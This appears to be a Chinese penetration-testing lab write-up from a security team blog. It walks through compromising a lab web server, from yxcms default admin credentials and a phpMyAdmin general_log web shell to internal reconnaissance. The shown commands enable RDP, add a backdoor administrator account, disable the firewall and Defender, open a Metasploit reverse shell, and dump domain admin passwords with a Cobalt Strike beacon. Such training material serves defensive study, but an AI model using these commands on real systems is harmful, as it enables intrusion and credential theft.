流程思路整理

信息收集

1、web指纹收集

2、主机指纹收集

3、搜索引擎语法

4、各漏洞平台提报的已存在漏洞

5、系统防护情况

6、资产企业、个人信息漏洞利用

1、通过web模块功能【上传点、参数交互点【xss/sql/rce】、登录点】

2、安全设备的绕过手段

3、getshell【提权】再来一波收集【web pc】

1、账号密码

2、主机信息

3、系统信息内网收集

1、内网--继续信息收集

2、内网攻击姿势--信息泄露

3、内网攻击姿势-MS08-067

4、内网攻击姿势-SMB远程桌面口令猜测

5、内网攻击姿势-Oracle数据库TNS服务漏洞

6、内网攻击姿势-RPC DCOM服务漏洞横向移动

1、内网其它主机端口-文件读取

2、内网其它主机端口-redis

3、内网其它主机端口-redis Getshell

4、内网其它主机端口-MySQL数据库

5、内网其它主机端口-MySQL提权构建通道

1、内网其它主机端口-代理转发持久控制

1、域渗透-域成员信息收集

2、域渗透-基础服务弱口令探测及深度利用之powershell

3、域渗透-横向移动[wmi利用]

4、域渗透-C2命令执行

5、域渗透-利用DomainFronting实现对beacon的深度隐藏

6、域渗透-域控实现与利用痕迹清理

实验环境靶场拓扑图

Web服务器:【通外网】

Windows7 64位 具备web站点

外网ip:172.16.111.111

内网ip:192.168.52.143

域内主机:【不通外网】

Win2K3 Metasploitable

内网ip:192.168.52.141

域控:

Windows 2008 【不通外网】

内网ip:192.168.52.138

实操

shell 一:

通过百度搜索,cms的名称yxcms大量的相关数据。摘取到的重要信息有:

后台路径:index.php?r=admin

默认账号密码:admin/123456

后台有模块管理可用作写马【不涉及免杀】

这里改的是index_index.php。感觉是前台的入口文件什么的,主要是开发出身,真的是凭感觉。先让它输出几个2吧,验证一下自己的猜想,成功,少了目录扫描过程。菜刀验证权限

这里来的是系统权限的账号,nice。

这里肯定还有其他方式进行提权,在百度搜到什么就用什么吧,时间关系,不做扩展了。

shell 二



但是有一种写shell比较有意思,我们来试一下。通过翻查web路径下的目录,我们找到了一个phpmyadmin的东西,听说能getshell,我们也尝尝鲜,看看获得shell方式有哪些?

提权方式:

1、select into outfile直接写入

2、开启全局日志getshell

3、使用慢查询日志getsehll

4、使用错误日志getshell

5、利用phpmyadmin4.8.x本地文件包含漏洞getshell访问phpmyadmin,手动尝试弱口令登进来。

口令:root/root

第一种:

show variables like '%secure%';secure_file_priv 说明:

这个参数用来限制数据导入和导出操作的效果,例如执行LOAD DATA、SELECT … INTO OUTFILE语句和LOAD_FILE()函数。这些操作需要用户具有FILE权限。

1、如果这个参数为空,这个变量没有效果;

2、如果这个参数设为一个目录名,MySQL服务只允许在这个目录中执行文件的导入和导出操作。这个目录必须存在,MySQL服务不会创建它;

3、如果这个参数为NULL,MySQL服务会禁止导入和导出操作。这个参数在MySQL 5.7.6版本引入

第二种:

开启全局日志记录

show variables like '%general%';更改两个参数的属性

set global general_log=on;# 开启日志set global general_log_file='C:/phpStudy/WWW/yxcms/tide.php';# 设置日志位置为网站目录此时利用select进行shell

用之前的菜刀,看下目录是否存在这个文件,以及内容是什么?

同样这个也是可以连接的哈!!!

到这里,两种方式的getshell吧!

进内网

常用内网信息收集命令:

ipconfig /all # 查看本机ip,所在域

route print # 打印路由信息

net view # 查看局域网内其他主机名

arp -a # 查看arp缓存

net start # 查看开启了哪些服务

net share # 查看开启了哪些共享

net share ipc$ # 开启ipc共享

net share c$ # 开启c盘共享

net use \\192.168.xx.xx\ipc$ "" /user:"" # 与192.168.xx.xx建立空连接

net use \\192.168.xx.xx\c$ "密码" /user:"用户名" # 建立c盘共享

dir \192.168.xx.xx\c$\user # 查看192.168.xx.xx c盘user目录下的文件

net config Workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域

net user # 查看本机用户列表

net user /domain # 查看域用户

net localgroup administrators # 查看本地管理员组(通常会有域用户)

net view /domain # 查看有几个域

net user 用户名 /domain # 获取指定域用户的信息

net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)

net group 组名 /domain # 查看域中某工作组

net group "domain admins" /domain # 查看域管理员的名字

net group "domain computers" /domain # 查看域中的其他主机名

net group "doamin controllers" /domain # 查看域控制器(可能有多台)

菜刀链接执行系统命令回显乱码,这里通过菜刀上传冰蝎马。

收集到两台内网pc

开启的哪些服务

域信息:

开3389过程

通过上面的端口信息的确认,没有开启远程服务。现在开一下【第一命令有效】。

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /fnet start termservice添加用户xiaoma/Ma123456 到管理组

net user xiaoma Ma123456 /addnet localgroup administrators xiaoma /add

用此账号进行远程桌面连接。

可能开了防火墙。冰蝎反弹shell,关闭防火墙

use exploit/multi/handlerset payload php/meterpreter/reverse_tcpshow options

有个疑问,为什么要反弹shell.??????

有了命令执行,直接关闭防火墙

netsh advfirewall set allprofiles state off查看防火墙配置

netsh advfirewall show allprofiles用xiaoma账号登录下

关闭denfendernet stop windefend关闭杀毒软件run killav

现学现卖cs篇【获取administrator 密码】

安装过程略。

cs生成exe,上传到web, start xxx.exe

成功上线,还是非常激动的,开心撒!!!

查看hash

获取密码 logonpasswords

此时我们已经获取到了administrator(域管理员)的明文密码——Ma123456

远程登录pc,查看有什么软件,有个nmap。可以用来扫描后面内网的主机漏洞,到此web主机就算搞定了。感觉有很多细节要完善,在下个章节,完成内网的另外的两台pc权限获取吧!!!

E

N

D

关

于

我

们

Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、系统安全、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。

团队作为“省级等保关键技术实验室”先后与哈工大、齐鲁银行、聊城大学、交通学院等多个高校名企建立联合技术实验室,近三年来在网络安全技术方面开展研发项目60余项,获得各类自主知识产权30余项,省市级科技项目立项20余项,研究成果应用于产品核心技术研究、国家重点科技项目攻关、专业安全服务等。对安全感兴趣的小伙伴可以加入或关注我们。

如有侵权请联系:admin#unsafe.sh